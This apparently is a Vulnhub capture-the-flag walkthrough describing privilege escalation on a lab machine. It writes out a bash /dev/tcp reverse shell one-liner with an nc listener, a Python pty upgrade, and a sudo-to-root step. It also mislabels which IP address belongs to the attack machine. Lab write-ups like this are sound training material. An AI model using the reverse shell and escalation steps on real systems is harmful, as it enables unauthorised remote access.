
C’mon it is literally right there - Credentials.txt
What does it contain? I decided to find out…

The Credentials.txt file contains the following text:
my password is
md5(rootroot1)
Woohoo! A password… but how to use it?
Maybe SSH? Our previous nmap scan did show that port 22 was open. Also, the website did not have a login portal or something similar. I decided to try the SSH approach.
But first - I decided to compute the MD5 hash of the password string - rootroot1 using the simple Linux command: echo -n rootroot1 | md5sum

The
-noption for theechocommand prevents output of the trailing newline
Great! We have our password!
I decided to try logging into the victim machine as armour using the command:
ssh armour@192.168.56.120

Damn! Not what I had expected!
I decided to go back to the webpage. Maybe I can login to the armour account directly using the su Linux command as follows: su - armour

Read more about
suvssudohere
Hmm, Authentication failure.
I decided to explore a different approach - Reverse Shell. Maybe an interactive shell will allow me to input the MD5 password hash and escalate my privileges from apache to beyond 😎
With my handy Reverse Shell Cheat Sheet by pentestmonkey, I decided to proceed by launching nc -lvp 1010 on my attack machine to listen for connections. Then, on the webpage command execution input, I ran the command:
bash -i >& /dev/tcp/192.168.56.119/1010 0>&1 where 192.168.56.120 is the IP address of attack machine and port 1010 is the randomly selected port on which nc is listening on for connections.

Lo and behold!

Still apache btw!
Now, to login as armour using the command: su - armour

Woohoo! I am armour
It is important to note that once the password is entered, there is no manual prompt. You just need to type in any command and see 😏
Okay, the next step is to escalate my privileges and capture the flag. But how?
I decided to proceed by checking for sudo rights for the user armour. To do this, I ran the command: sudo -l

Bah! Enough is enough! It is time to get a full tty shell.
I ran my usual ever-wonderful Python tty command: python -c 'import pty; pty.spawn("/bin/bash");'

That’s when I decided to check the version of Python. After all, Python can’t betray me 😳

Oh look what we have here!
Python 3.6 - Hurrah!
I decided to try the same Python tty command using python3 this time as follows: python3 -c 'import pty; pty.spawn("/bin/bash");'

Well, there you go! Finally!
Back to checking for a chance to exploit sudo rights using the command: sudo -l

Like a kid in a candy store. Woah!
How about using good ol’ bash?

We did it! We got root! Heck yes!
…Now for the flag 😎

Is that MD5? 😏
My Thoughts
That was a great challenge from Akanksha Sachin Verma! I really enjoyed going back to the basics. Privilege escalation is one of those areas where practice is everything and this challenge seems to be straightforward enough for a beginner (with boatloads of trial-and-error of course 😁)
I am writing a Vulnhub walkthrough after almost 7 months and had to do a LOT of Google-fu and re-read my old material to complete this challenge.
I look forward to solving more challenges in the Escalate My Privileges series.
If you enjoyed reading this write-up, please check out my other Vulnhub walkthroughs.